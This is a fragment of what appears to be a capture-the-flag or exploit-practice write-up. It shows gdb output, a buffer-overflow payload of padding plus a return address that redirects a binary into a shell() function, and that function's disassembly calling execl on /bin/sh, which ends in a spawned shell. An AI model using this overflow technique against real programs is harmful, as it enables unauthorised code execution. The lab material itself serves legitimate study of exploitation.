 overflow
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
(gdb) delete
Delete all breakpoints? (y or n) y
(gdb) 0x0000000000400655 in shell ()
0x0000000000400658 in shell ()
0x000000000040065d in shell ()
0x0000000000400662 in shell ()
0x0000000000400667 in shell ()
process 3133 is executing new program: /bin/dash
Binary Interaction
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAT^F@^@
$ $
b64
0, 0
0, 52, +4
shell:
00400654 55 push rbp
00400655 4889e5 mov rbp, rsp
00400658 ba00000000 mov edx, 0x0
0040065d be74074000 mov esi, 0x400774
00400662 bf77074000 mov edi, 0x400777 {"/bin/sh"}
00400667 b800000000 mov eax, 0x0
0040066c e8bffeffff call execl
00400671 90 nop
00400672 5d pop rbp
00400673 c3 retn